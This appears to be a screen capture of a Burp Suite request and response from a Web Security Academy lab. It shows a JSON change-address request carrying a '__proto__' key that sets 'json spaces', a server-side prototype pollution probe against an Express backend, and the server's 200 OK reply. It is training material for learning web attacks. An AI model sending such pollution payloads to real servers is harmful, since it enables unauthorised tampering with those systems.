 请求
美化 Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a2d006204db20d587605672004500d9.web-security-academy.net
3 Cookie: session=zFfC2cF3oM6h1OBfvzfAyTbzoJb8A49n
4 Content-Length: 203
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2d006204db20d587605672004500d9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d006204db20d587605672004500d9.web-security-academy.net/my-account?id=w
iener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"zFfC2cF3oM6h1OBfvzfAyTbzoJb8A49n",
20 "__proto__":{
"json spaces":10
}
21 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"132-g47FjCD9UPaX6uSWDLTw33BV300"
6 Date: Wed, 31 Jan 2024 05:05:14 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 306
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false
21 }